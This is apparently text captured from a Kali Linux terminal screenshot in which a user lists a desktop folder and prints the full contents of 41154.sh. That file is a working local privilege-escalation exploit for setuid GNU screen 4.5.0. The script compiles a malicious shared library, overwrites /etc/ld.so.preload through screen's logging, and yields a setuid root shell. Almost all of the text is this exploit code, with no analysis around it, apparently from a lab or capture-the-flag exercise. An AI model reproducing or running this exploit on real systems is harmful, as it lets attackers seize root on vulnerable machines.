 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
41154.sh  dc
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
┌──(kali㉿kali)-[~/Desktop]
└─$